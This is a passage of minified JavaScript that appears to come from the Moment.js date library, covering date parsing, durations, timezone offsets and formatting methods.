e._useUTC?[t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate()]:[t.getFullYear(),t.getMonth(),t.getDate()]}(e),e._w&&null==e._a[2]&&null==e._a[1]&&function(e){var t,n,r,o,i,a,s,u,c;null!=(t=e._w).GG||null!=t.W||null!=t.E?(i=1,a=4,n=Tt(t.GG,e._a[0],je(At(),1,4).year),r=Tt(t.W,1),((o=Tt(t.E,1))<1||o>7)&&(u=!0)):(i=e._locale._week.dow,a=e._locale._week.doy,c=je(At(),i,a),n=Tt(t.gg,e._a[0],c.year),r=Tt(t.w,c.week),null!=t.d?((o=t.d)<0||o>6)&&(u=!0):null!=t.e?(o=t.e+i,(t.e<0||t.e>6)&&(u=!0)):o=i),r<1||r>Be(n,i,a)?h(e)._overflowWeeks=!0:null!=u?h(e)._overflowWeekday=!0:(s=Re(n,r,o,i,a),e._a[0]=s.year,e._dayOfYear=s.dayOfYear)}(e),null!=e._dayOfYear&&(a=Tt(e._a[0],o[0]),(e._dayOfYear>ve(a)||0===e._dayOfYear)&&(h(e)._overflowDayOfYear=!0),n=Ie(a,0,e._dayOfYear),e._a[1]=n.getUTCMonth(),e._a[2]=n.getUTCDate()),t=0;t<3&&null==e._a[t];++t)e._a[t]=s[t]=o[t];for(;t<7;t++)e._a[t]=s[t]=null==e._a[t]?2===t?1:0:e._a[t];24===e._a[3]&&0===e._a[4]&&0===e._a[5]&&0===e._a[6]&&(e._nextDay=!0,e._a[3]=0),e._d=(e._useUTC?Ie:Ge).apply(null,s),i=e._useUTC?e._d.getUTCDay():e._d.getDay(),null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[3]=24),e._w&&void 0!==e._w.d&&e._w.d!==i&&(h(e).weekdayMismatch=!0)}}function wt(e){if(e._f!==r.ISO_8601)if(e._f!==r.RFC_2822){e._a=[],h(e).empty=!0;var t,n,o,i,a,s,u,c=""+e._i,l=c.length,f=0;for(u=(o=j(e._f,e._locale).match(k)||[]).length,t=0;t<u;t++)i=o[t],(n=(c.match(ue(i,e))||[])[0])&&((a=c.substr(0,c.indexOf(n))).length>0&&h(e).unusedInput.push(a),c=c.slice(c.indexOf(n)+n.length),f+=n.length),I[i]?(n?h(e).empty=!1:h(e).unusedTokens.push(i),ye(i,n,e)):e._strict&&!n&&h(e).unusedTokens.push(i);h(e).charsLeftOver=l-f,c.length>0&&h(e).unusedInput.push(c),e._a[3]<=12&&!0===h(e).bigHour&&e._a[3]>0&&(h(e).bigHour=void 0),h(e).parsedDateParts=e._a.slice(0),h(e).meridiem=e._meridiem,e._a[3]=function(e,t,n){var r;return null==n?t:null!=e.meridiemHour?e.meridiemHour(t,n):null!=e.isPM?((r=e.isPM(n))&&t<12&&(t+=12),r||12!==t||(t=0),t):t}(e._locale,e._a[3],e._meridiem),null!==(s=h(e).era)&&(e._a[0]=e._locale.erasConvertYear(s,e._a[0])),St(e),ut(e)}else bt(e);else vt(e)}function _t(e){var t=e._i,n=e._f;return e._locale=e._locale||st(e._l),null===t||void 0===n&&""===t?m({nullInput:!0}):("string"==typeof t&&(e._i=t=e._locale.preparse(t)),S(t)?new T(ut(t)):(l(t)?e._d=t:o(n)?function(e){var t,n,r,o,i,a,s=!1,u=e._f.length;if(0===u)return h(e).invalidFormat=!0,void(e._d=new Date(NaN));for(o=0;o<u;o++)i=0,a=!1,t=b({},e),null!=e._useUTC&&(t._useUTC=e._useUTC),t._f=e._f[o],wt(t),y(t)&&(a=!0),i+=h(t).charsLeftOver,i+=10*h(t).unusedTokens.length,h(t).score=i,s?i<r&&(r=i,n=t):(null==r||i<r||a)&&(r=i,n=t,a&&(s=!0));p(e,n||t)}(e):n?wt(e):function(e){var t=e._i;u(t)?e._d=new Date(r.now()):l(t)?e._d=new Date(t.valueOf()):"string"==typeof t?function(e){var t=ht.exec(e._i);null===t?(vt(e),!1===e._isValid&&(delete e._isValid,bt(e),!1===e._isValid&&(delete e._isValid,e._strict?e._isValid=!1:r.createFromInputFallback(e)))):e._d=new Date(+t[1])}(e):o(t)?(e._a=f(t.slice(0),(function(e){return parseInt(e,10)})),St(e)):i(t)?function(e){if(!e._d){var t=N(e._i),n=void 0===t.day?t.date:t.day;e._a=f([t.year,t.month,n,t.hour,t.minute,t.second,t.millisecond],(function(e){return e&&parseInt(e,10)})),St(e)}}(e):c(t)?e._d=new Date(t):r.createFromInputFallback(e)}(e),y(e)||(e._d=null),e))}function Pt(e,t,n,r,a){var u,c={};return!0!==t&&!1!==t||(r=t,t=void 0),!0!==n&&!1!==n||(r=n,n=void 0),(i(e)&&s(e)||o(e)&&0===e.length)&&(e=void 0),c._isAMomentObject=!0,c._useUTC=c._isUTC=a,c._l=n,c._i=e,c._f=t,c._strict=r,(u=new T(ut(_t(c))))._nextDay&&(u.add(1,"d"),u._nextDay=void 0),u}function At(e,t,n,r){return Pt(e,t,n,r,!1)}r.createFromInputFallback=_("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",(function(e){e._d=new Date(e._i+(e._useUTC?" UTC":""))})),r.ISO_8601=function(){},r.RFC_2822=function(){};var Et=_("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var e=At.apply(null,arguments);return this.isValid()&&e.isValid()?e<this?this:e:m()})),Mt=_("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var e=At.apply(null,arguments);return this.isValid()&&e.isValid()?e>this?this:e:m()}));function Ot(e,t){var n,r;if(1===t.length&&o(t[0])&&(t=t[0]),!t.length)return At();for(n=t[0],r=1;r<t.length;++r)t[r].isValid()&&!t[r][e](n)||(n=t[r]);return n}var Ct=["year","quarter","month","week","day","hour","minute","second","millisecond"];function xt(e){var t=N(e),n=t.year||0,r=t.quarter||0,o=t.month||0,i=t.week||t.isoWeek||0,s=t.day||0,u=t.hour||0,c=t.minute||0,l=t.second||0,f=t.millisecond||0;this._isValid=function(e){var t,n,r=!1,o=Ct.length;for(t in e)if(a(e,t)&&(-1===ge.call(Ct,t)||null!=e[t]&&isNaN(e[t])))return!1;for(n=0;n<o;++n)if(e[Ct[n]]){if(r)return!1;parseFloat(e[Ct[n]])!==fe(e[Ct[n]])&&(r=!0)}return!0}(t),this._milliseconds=+f+1e3*l+6e4*c+1e3*u*60*60,this._days=+s+7*i,this._months=+o+3*r+12*n,this._data={},this._locale=st(),this._bubble()}function kt(e){return e instanceof xt}function Ft(e){return e<0?-1*Math.round(-1*e):Math.round(e)}function Gt(e,t){D(e,0,0,(function(){var e=this.utcOffset(),n="+";return e<0&&(e=-e,n="-"),n+x(~~(e/60),2)+t+x(~~e%60,2)}))}Gt("Z",":"),Gt("ZZ",""),se("Z",re),se("ZZ",re),de(["Z","ZZ"],(function(e,t,n){n._useUTC=!0,n._tzm=Dt(re,e)}));var It=/([\+\-]|\d\d)/gi;function Dt(e,t){var n,r,o=(t||"").match(e);return null===o?null:0===(r=60*(n=((o[o.length-1]||[])+"").match(It)||["-",0,0])[1]+fe(n[2]))?0:"+"===n[0]?r:-r}function Rt(e,t){var n,o;return t._isUTC?(n=t.clone(),o=(S(e)||l(e)?e.valueOf():At(e).valueOf())-n.valueOf(),n._d.setTime(n._d.valueOf()+o),r.updateOffset(n,!1),n):At(e).local()}function jt(e){return-Math.round(e._d.getTimezoneOffset())}function Bt(){return!!this.isValid()&&this._isUTC&&0===this._offset}r.updateOffset=function(){};var Lt=/^(-|\+)?(?:(\d*)[. ])?(\d+):(\d+)(?::(\d+)(\.\d*)?)?$/,Nt=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function Ht(e,t){var n,r,o,i,s,u,l=e,f=null;return kt(e)?l={ms:e._milliseconds,d:e._days,M:e._months}:c(e)||!isNaN(+e)?(l={},t?l[t]=+e:l.milliseconds=+e):(f=Lt.exec(e))?(n="-"===f[1]?-1:1,l={y:0,d:fe(f[2])*n,h:fe(f[3])*n,m:fe(f[4])*n,s:fe(f[5])*n,ms:fe(Ft(1e3*f[6]))*n}):(f=Nt.exec(e))?(n="-"===f[1]?-1:1,l={y:Vt(f[2],n),M:Vt(f[3],n),w:Vt(f[4],n),d:Vt(f[5],n),h:Vt(f[6],n),m:Vt(f[7],n),s:Vt(f[8],n)}):null==l?l={}:"object"==typeof l&&("from"in l||"to"in l)&&(i=At(l.from),s=At(l.to),o=i.isValid()&&s.isValid()?(s=Rt(s,i),i.isBefore(s)?u=Ut(i,s):((u=Ut(s,i)).milliseconds=-u.milliseconds,u.months=-u.months),u):{milliseconds:0,months:0},(l={}).ms=o.milliseconds,l.M=o.months),r=new xt(l),kt(e)&&a(e,"_locale")&&(r._locale=e._locale),kt(e)&&a(e,"_isValid")&&(r._isValid=e._isValid),r}function Vt(e,t){var n=e&&parseFloat(e.replace(",","."));return(isNaN(n)?0:n)*t}function Ut(e,t){var n={};return n.months=t.month()-e.month()+12*(t.year()-e.year()),e.clone().add(n.months,"M").isAfter(t)&&--n.months,n.milliseconds=+t-+e.clone().add(n.months,"M"),n}function Wt(e,t){return function(n,r){var o;return null===r||isNaN(+r)||(E(t,"moment()."+t+"(period, number) is deprecated. Please use moment()."+t+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),o=n,n=r,r=o),Yt(this,Ht(n,r),e),this}}function Yt(e,t,n,o){var i=t._milliseconds,a=Ft(t._days),s=Ft(t._months);e.isValid()&&(o=null==o||o,s&&xe(e,Se(e,"Month")+s*n),a&&we(e,"Date",Se(e,"Date")+a*n),i&&e._d.setTime(e._d.valueOf()+i*n),o&&r.updateOffset(e,a||s))}Ht.fn=xt.prototype,Ht.invalid=function(){return Ht(NaN)};var zt=Wt(1,"add"),Xt=Wt(-1,"subtract");function qt(e){return"string"==typeof e||e instanceof String}function Kt(e){return S(e)||l(e)||qt(e)||c(e)||function(e){var t=o(e),n=!1;return t&&(n=0===e.filter((function(t){return!c(t)&&qt(e)})).length),t&&n}(e)||function(e){var t,n,r=i(e)&&!s(e),o=!1,u=["years","year","y","months","month","M","days","day","d","dates","date","D","hours","hour","h","minutes","minute","m","seconds","second","s","milliseconds","millisecond","ms"],c=u.length;for(t=0;t<c;t+=1)n=u[t],o=o||a(e,n);return r&&o}(e)||null==e}function $t(e){var t,n=i(e)&&!s(e),r=!1,o=["sameDay","nextDay","lastDay","nextWeek","lastWeek","sameElse"];for(t=0;t<o.length;t+=1)r=r||a(e,o[t]);return n&&r}function Qt(e,t){if(e.date()<t.date())return-Qt(t,e);var n=12*(t.year()-e.year())+(t.month()-e.month()),r=e.clone().add(n,"months");return-(n+(t-r<0?(t-r)/(r-e.clone().add(n-1,"months")):(t-r)/(e.clone().add(n+1,"months")-r)))||0}function Zt(e){var t;return void 0===e?this._locale._abbr:(null!=(t=st(e))&&(this._locale=t),this)}r.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",r.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var Jt=_("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",(function(e){return void 0===e?this.localeData():this.locale(e)}));function en(){return this._locale}function tn(e,t){return(e%t+t)%t}function nn(e,t,n){return e<100&&e>=0?new Date(e+400,t,n)-126227808e5:new Date(e,t,n).valueOf()}function rn(e,t,n){return e<100&&e>=0?Date.UTC(e+400,t,n)-126227808e5:Date.UTC(e,t,n)}function on(e,t){return t.erasAbbrRegex(e)}function an(){var e,t,n,r,o,i=[],a=[],s=[],u=[],c=this.eras();for(e=0,t=c.length;e<t;++e)n=ce(c[e].name),r=ce(c[e].abbr),o=ce(c[e].narrow),a.push(n),i.push(r),s.push(o),u.push(n),u.push(r),u.push(o);this._erasRegex=new RegExp("^("+u.join("|")+")","i"),this._erasNameRegex=new RegExp("^("+a.join("|")+")","i"),this._erasAbbrRegex=new RegExp("^("+i.join("|")+")","i"),this._erasNarrowRegex=new RegExp("^("+s.join("|")+")","i")}function sn(e,t){D(0,[e,e.length],0,t)}function un(e,t,n,r,o){var i;return null==e?je(this,r,o).year:(t>(i=Be(e,r,o))&&(t=i),cn.call(this,e,t,n,r,o))}function cn(e,t,n,r,o){var i=Re(e,t,n,r,o),a=Ie(i.year,0,i.dayOfYear);return this.year(a.getUTCFullYear()),this.month(a.getUTCMonth()),this.date(a.getUTCDate()),this}D("N",0,0,"eraAbbr"),D("NN",0,0,"eraAbbr"),D("NNN",0,0,"eraAbbr"),D("NNNN",0,0,"eraName"),D("NNNNN",0,0,"eraNarrow"),D("y",["y",1],"yo","eraYear"),D("y",["yy",2],0,"eraYear"),D("y",["yyy",3],0,"eraYear"),D("y",["yyyy",4],0,"eraYear"),se("N",on),se("NN",on),se("NNN",on),se("NNNN",(function(e,t){return t.erasNameRegex(e)})),se("NNNNN",(function(e,t){return t.erasNarrowRegex(e)})),de(["N","NN","NNN","NNNN","NNNNN"],(function(e,t,n,r){var o=n._locale.erasParse(e,r,n._strict);o?h(n).era=o:h(n).invalidEra=e})),se("y",ee),se("yy",ee),se("yyy",ee),se("yyyy",ee),se("yo",(function(e,t){return t._eraYearOrdinalRegex||ee})),de(["y","yy","yyy","yyyy"],0),de(["yo"],(function(e,t,n,r){var o;n._locale._eraYearOrdinalRegex&&(o=e.match(n._locale._eraYearOrdinalRegex)),n._locale.eraYearOrdinalParse?t[0]=n._locale.eraYearOrdinalParse(e,o):t[0]=parseInt(e,10)})),D(0,["gg",2],0,(function(){return this.weekYear()%100})),D(0,["GG",2],0,(function(){return this.isoWeekYear()%100})),sn("gggg","weekYear"),sn("ggggg","weekYear"),sn("GGGG","isoWeekYear"),sn("GGGGG","isoWeekYear"),se("G",te),se("g",te),se("GG",q,W),se("gg",q,W),se("GGGG",Z,z),se("gggg",Z,z),se("GGGGG",J,X),se("ggggg",J,X),he(["gggg","ggggg","GGGG","GGGGG"],(function(e,t,n,r){t[r.substr(0,2)]=fe(e)})),he(["gg","GG"],(function(e,t,n,o){t[o]=r.parseTwoDigitYear(e)})),D("Q",0,"Qo","quarter"),se("Q",U),de("Q",(function(e,t){t[1]=3*(fe(e)-1)})),D("D",["DD",2],"Do","date"),se("D",q,ie),se("DD",q,W),se("Do",(function(e,t){return e?t._dayOfMonthOrdinalParse||t._ordinalParse:t._dayOfMonthOrdinalParseLenient})),de(["D","DD"],2),de("Do",(function(e,t){t[2]=fe(e.match(q)[0])}));var ln=Te("Date",!0);D("DDD",["DDDD",3],"DDDo","dayOfYear"),se("DDD",Q),se("DDDD",Y),de(["DDD","DDDD"],(function(e,t,n){n._dayOfYear=fe(e)})),D("m",["mm",2],0,"minute"),se("m",q,ae),se("mm",q,W),de(["m","mm"],4);var fn=Te("Minutes",!1);D("s",["ss",2],0,"second"),se("s",q,ae),se("ss",q,W),de(["s","ss"],5);var pn,dn,hn=Te("Seconds",!1);for(D("S",0,0,(function(){return~~(this.millisecond()/100)})),D(0,["SS",2],0,(function(){return~~(this.millisecond()/10)})),D(0,["SSS",3],0,"millisecond"),D(0,["SSSS",4],0,(function(){return 10*this.millisecond()})),D(0,["SSSSS",5],0,(function(){return 100*this.millisecond()})),D(0,["SSSSSS",6],0,(function(){return 1e3*this.millisecond()})),D(0,["SSSSSSS",7],0,(function(){return 1e4*this.millisecond()})),D(0,["SSSSSSSS",8],0,(function(){return 1e5*this.millisecond()})),D(0,["SSSSSSSSS",9],0,(function(){return 1e6*this.millisecond()})),se("S",Q,U),se("SS",Q,W),se("SSS",Q,Y),pn="SSSS";pn.length<=9;pn+="S")se(pn,ee);function yn(e,t){t[6]=fe(1e3*("0."+e))}for(pn="S";pn.length<=9;pn+="S")de(pn,yn);dn=Te("Milliseconds",!1),D("z",0,0,"zoneAbbr"),D("zz",0,0,"zoneName");var mn=T.prototype;function vn(e){return e}mn.add=zt,mn.calendar=function(e,t){1===arguments.length&&(arguments[0]?Kt(arguments[0])?(e=arguments[0],t=void 0):$t(arguments[0])&&(t=arguments[0],e=void 0):(e=void 0,t=void 0));var n=e||At(),o=Rt(n,this).startOf("day"),i=r.calendarFormat(this,o)||"sameElse",a=t&&(M(t[i])?t[i].call(this,n):t[i]);return this.format(a||this.localeData().calendar(i,this,At(n)))},mn.clone=function(){return new T(this)},mn.diff=function(e,t,n){var r,o,i;if(!this.isValid())return NaN;if(!(r=Rt(e,this)).isValid())return NaN;switch(o=6e4*(r.utcOffset()-this.utcOffset()),t=L(t)){case"year":i=Qt(this,r)/12;break;case"month":i=Qt(this,r);break;case"quarter":i=Qt(this,r)/3;break;case"second":i=(this-r)/1e3;break;case"minute":i=(this-r)/6e4;break;case"hour":i=(this-r)/36e5;break;case"day":i=(this-r-o)/864e5;break;case"week":i=(this-r-o)/6048e5;break;default:i=this-r}return n?i:le(i)},mn.endOf=function(e){var t,n;if(void 0===(e=L(e))||"millisecond"===e||!this.isValid())return this;switch(n=this._isUTC?rn:nn,e){case"year":t=n(this.year()+1,0,1)-1;break;case"quarter":t=n(this.year(),this.month()-this.month()%3+3,1)-1;break;case"month":t=n(this.year(),this.month()+1,1)-1;break;case"week":t=n(this.year(),this.month(),this.date()-this.weekday()+7)-1;break;case"isoWeek":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1)+7)-1;break;case"day":case"date":t=n(this.year(),this.month(),this.date()+1)-1;break;case"hour":t=this._d.valueOf(),t+=36e5-tn(t+(this._isUTC?0:6e4*this.utcOffset()),36e5)-1;break;case"minute":t=this._d.valueOf(),t+=6e4-tn(t,6e4)-1;break;case"second":t=this._d.valueOf(),t+=1e3-tn(t,1e3)-1}return this._d.setTime(t),r.updateOffset(this,!0),this},mn.format=function(e){e||(e=this.isUtc()?r.defaultFormatUtc:r.defaultFormat);var t=R(this,e);return this.localeData().postformat(t)},mn.from=function(e,t){return this.isValid()&&(S(e)&&e.isValid()||At(e).isValid())?Ht({to:this,from:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},mn.fromNow=function(e){return this.from(At(),e)},mn.to=function(e,t){return this.isValid()&&(S(e)&&e.isValid()||At(e).isValid())?Ht({from:this,to:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},mn.toNow=function(e){return this.to(At(),e)},mn.get=function(e){return M(this[e=L(e)])?this[e]():this},mn.invalidAt=function(){return h(this).overflow},mn.isAfter=function(e,t){var n=S(e)?e:At(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=L(t)||"millisecond")?this.valueOf()>n.valueOf():n.valueOf()<this.clone().startOf(t).valueOf())},mn.isBefore=function(e,t){var n=S(e)?e:At(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=L(t)||"millisecond")?this.valueOf()<n.valueOf():this.clone().endOf(t).valueOf()<n.valueOf())},mn.isBetween=function(e,t,n,r){var o=S(e)?e:At(e),i=S(t)?t:At(t);return!!(this.isValid()&&o.isValid()&&i.isValid())&&(("("===(r=r||"()")[0]?this.isAfter(o,n):!this.isBefore(o,n))&&(")"===r[1]?this.isBefore(i,n):!this.isAfter(i,n)))},mn.isSame=function(e,t){var n,r=S(e)?e:At(e);return!(!this.isValid()||!r.isValid())&&("millisecond"===(t=L(t)||"millisecond")?this.valueOf()===r.valueOf():(n=r.valueOf(),this.clone().startOf(t).valueOf()<=n&&n<=this.clone().endOf(t).valueOf()))},mn.isSameOrAfter=function(e,t){return this.isSame(e,t)||this.isAfter(e,t)},mn.isSameOrBefore=function(e,t){return this.isSame(e,t)||this.isBefore(e,t)},mn.isValid=function(){return y(this)},mn.lang=Jt,mn.locale=Zt,mn.localeData=en,mn.max=Mt,mn.min=Et,mn.parsingFlags=function(){return p({},h(this))},mn.set=function(e,t){if("object"==typeof e){var n,r=function(e){var t,n=[];for(t in e)a(e,t)&&n.push({unit:t,priority:V[t]});return n.sort((function(e,t){return e.priority-t.priority})),n}(e=N(e)),o=r.length;for(n=0;n<o;n++)this[r[n].unit](e[r[n].unit])}else if(M(this[e=L(e)]))return this[e](t);return this},mn.startOf=function(e){var t,n;if(void 0===(e=L(e))||"millisecond"===e||!this.isValid())return this;switch(n=this._isUTC?rn:nn,e){case"year":t=n(this.year(),0,1);break;case"quarter":t=n(this.year(),this.month()-this.month()%3,1);break;case"month":t=n(this.year(),this.month(),1);break;case"week":t=n(this.year(),this.month(),this.date()-this.weekday());break;case"isoWeek":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1));break;case"day":case"date":t=n(this.year(),this.month(),this.date());break;case"hour":t=this._d.valueOf(),t-=tn(t+(this._isUTC?0:6e4*this.utcOffset()),36e5);break;case"minute":t=this._d.valueOf(),t-=tn(t,6e4);break;case"second":t=this._d.valueOf(),t-=tn(t,1e3)}return this._d.setTime(t),r.updateOffset(this,!0),this},mn.subtract=Xt,mn.toArray=function(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]},mn.toObject=function(){var e=this;return{years:e.year(),months:e.month(),date:e.date(),hours:e.hours(),minutes:e.minutes(),seconds:e.seconds(),milliseconds:e.milliseconds()}},mn.toDate=function(){return new Date(this.valueOf())},mn.toISOString=function(e){if(!this.isValid())return null;var t=!0!==e,n=t?this.clone().utc():this;return n.year()<0||n.year()>9999?R(n,t?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"):M(Date.prototype.toISOString)?t?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace("Z",R(n,"Z")):R(n,t?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")},mn.inspect=function(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var e,t,n,r="moment",o="";return this.isLocal()||(r=0===this.utcOffset()?"moment.utc":"moment.parseZone",o="Z"),e="["+r+'("]',t=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY",n=o+'[")]',this.format(e+t+"-MM-DD[T]HH:mm:ss.SSS"+n)},"undefined"!=typeof Symbol&&null!=Symbol.for&&(mn[Symbol.for("nodejs.util.inspect.custom")]=function(){return"Moment<"+this.format()+">"}),mn.toJSON=function(){return this.isValid()?this.toISOString():null},mn.toString=function(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},mn.unix=function(){return Math.floor(this.valueOf()/1e3)},mn.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},mn.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},mn.eraName=function(){var e,t,n,r=this.localeData().eras();for(e=0,t=r.length;e<t;++e){if(n=this.clone().startOf("day").valueOf(),r[e].since<=n&&n<=r[e].until)return r[e].name;if(r[e].until<=n&&n<=r[e].since)return r[e].name}return""},mn.eraNarrow=function(){var e,t,n,r=this.localeData().eras();for(e=0,t=r.length;e<t;++e){if(n=this.clone().startOf("day").valueOf(),r[e].since<=n&&n<=r[e].until)return r[e].narrow;if(r[e].until<=n&&n<=r[e].since)return r[e].narrow}return""},mn.eraAbbr=function(){var e,t,n,r=this.localeData().eras();for(e=0,t=r.length;e<t;++e){if(n=this.clone().startOf("day").valueOf(),r[e].since<=n&&n<=r[e].until)return r[e].abbr;if(r[e].until<=n&&n<=r[e].since)return r[e].abbr}return""},mn.eraYear=function(){var e,t,n,o,i=this.localeData().eras();for(e=0,t=i.length;e<t;++e)if(n=i[e].since<=i[e].until?1:-1,o=this.clone().startOf("day").valueOf(),i[e].since<=o&&o<=i[e].until||i[e].until<=o&&o<=i[e].since)return(this.year()-r(i[e].since).year())*n+i[e].offset;return this.year()},mn.year=be,mn.isLeapYear=function(){return me(this.year())},mn.weekYear=function(e){return un.call(this,e,this.week(),this.weekday()+this.localeData()._week.dow,this.localeData()._week.dow,this.localeData()._week.doy)},mn.isoWeekYear=function(e){return un.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)},mn.quarter=mn.quarters=function(e){return null==e?Math.ceil((this.month()+1)/3):this.month(3*(e-1)+this.month()%3)},mn.month=ke,mn.daysInMonth=function(){return _e(this.year(),this.month())},mn.week=mn.weeks=function(e){var t=this.localeData().week(this);return null==e?t:this.add(7*(e-t),"d")},mn.isoWeek=mn.isoWeeks=function(e){var t=je(this,1,4).week;return null==e?t:this.add(7*(e-t),"d")},mn.weeksInYear=function(){var e=this.localeData()._week;return Be(this.year(),e.dow,e.doy)},mn.weeksInWeekYear=function(){var e=this.localeData()._week;return Be(this.weekYear(),e.dow,e.doy)},mn.isoWeeksInYear=function(){return Be(this.year(),1,4)},mn.isoWeeksInISOWeekYear=function(){return Be(this.isoWeekYear(),1,4)},mn.date=ln,mn.day=mn.days=function(e){if(!this.isValid())return null!=e?this:NaN;var t=Se(this,"Day");return null!=e?(e=function(e,t){return"string"!=typeof e?e:isNaN(e)?"number"==typeof(e=t.weekdaysParse(e))?e:null:parseInt(e,10)}(e,this.localeData()),this.add(e-t,"d")):t},mn.weekday=function(e){if(!this.isValid())return null!=e?this:NaN;var t=(this.day()+7-this.localeData()._week.dow)%7;return null==e?t:this.add(e-t,"d")},mn.isoWeekday=function(e){if(!this.isValid())return null!=e?this:NaN;if(null!=e){var t=function(e,t){return"string"==typeof e?t.weekdaysParse(e)%7||7:isNaN(e)?null:e}(e,this.localeData());return this.day(this.day()%7?t:t-7)}return this.day()||7},mn.dayOfYear=function(e){var t=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==e?t:this.add(e-t,"d")},mn.hour=mn.hours=Ze,mn.minute=mn.minutes=fn,mn.second=mn.seconds=hn,mn.millisecond=mn.milliseconds=dn,mn.utcOffset=function(e,t,n){var o,i=this._offset||0;if(!this.isValid())return null!=e?this:NaN;if(null!=e){if("string"==typeof e){if(null===(e=Dt(re,e)))return this}else Math.abs(e)<16&&!n&&(e*=60);return!this._isUTC&&t&&(o=jt(this)),this._offset=e,this._isUTC=!0,null!=o&&this.add(o,"m"),i!==e&&(!t||this._changeInProgress?Yt(this,Ht(e-i,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,r.updateOffset(this,!0),this._changeInProgress=null)),this}return this._isUTC?i:jt(this)},mn.utc=function(e){return this.utcOffset(0,e)},mn.local=function(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract(jt(this),"m")),this},mn.parseZone=function(){if(null!=this._tzm)this.utcOffset(this._tzm,!1,!0);else if("string"==typeof this._i){var e=Dt(ne,this._i);null!=e?this.utcOffset(e):this.utcOffset(0,!0)}return this},mn.hasAlignedHourOffset=function(e){return!!this.isValid()&&(e=e?At(e).utcOffset():0,(this.utcOffset()-e)%60==0)},mn.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},mn.isLocal=function(){return!!this.isValid()&&!this._isUTC},mn.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},mn.isUtc=Bt,mn.isUTC=Bt,mn.zoneAbbr=function(){return this._isUTC?"UTC":""},mn.zoneName=function(){return this._isUTC?"Coordinated Universal Time":""},mn.dates=_("dates accessor is deprecated. Use date instead.",ln),mn.months=_("months accessor is deprecated. Use month instead",ke),mn.years=_("years accessor is deprecated. Use year instead",be),mn.zone=_("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",(function(e,t){return null!=e?("string"!=typeof e&&(e=-e),this.utcOffset(e,t),this):-this.utcOffset()})),mn.isDSTShifted=_("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",(function(){if(!u(this._isDSTShifted))return this._isDSTShifted;var e,t={};return b(t,this),(t=_t(t))._a?(e=t._isUTC?d(t._a):At(t._a),this._isDSTShifted=this.isValid()&&function(e,t,n){var r,o=Math.min(e.length,t.length),i=Math.abs(e.length-t.length),a=0;for(r=0;r<o;r++)(n&&e[r]!==t[r]||!n&&fe(e[r])!==fe(t[r]))&&a++;return a+i}(t._a,e.toArray())>0):this._isDSTShifted=!1,this._isDSTShifted}));var gn=C.prototype;function bn(e,t,n,r){var o=st(),i=d().set(r,t);return o[n](i,e)}function Tn(e,t,n){if(c(e)&&(t=e,e=void 0),e=e||"",null!=t)return bn(e,t,n,"month");var r,o=[];for(r=0;r<12;r++)o[r]=bn(e,r,n,"month");return o}function Sn(e,t,n,r){"boolean"==typeof e?(c(t)&&(n=t,t=void 0),t=t||""):(n=t=e,e=!1,c(t)&&(n=t,t=void 0),t=t||"");var o,i=st(),a=e?i._week.dow:0,s=[];if(null!=n)return bn(t,(n+a)%7,r,"day");for(o=0;o<7;o++)s[o]=bn(t,(o+a)%7,r,"day");return s}gn.calendar=function(e,t,n){var r=this._calendar[e]||this._calendar.sameElse;return M(r)?r.call(t,n):r},gn.longDateFormat=function(e){var t=this._longDateFormat[e],n=this._longDateFormat[e.toUpperCase()];return t||!n?t:(this._longDateFormat[e]=n.match(k).map((function(e){return"MMMM"===e||"MM"===e||"DD"===e||"dddd"===e?e.slice(1):e})).join(""),this._longDateFormat[e])},gn.invalidDate=function(){return this._invalidDate},gn.ordinal=function(e){return this._ordinal.replace("%d",e)},gn.preparse=vn,gn.postformat=vn,gn.relativeTime=function(e,t,n,r){var o=this._relativeTime[n];return M(o)?o(e,t,n,r):o.replace(/%d/i,e)},gn.pastFuture=function(e,t){var 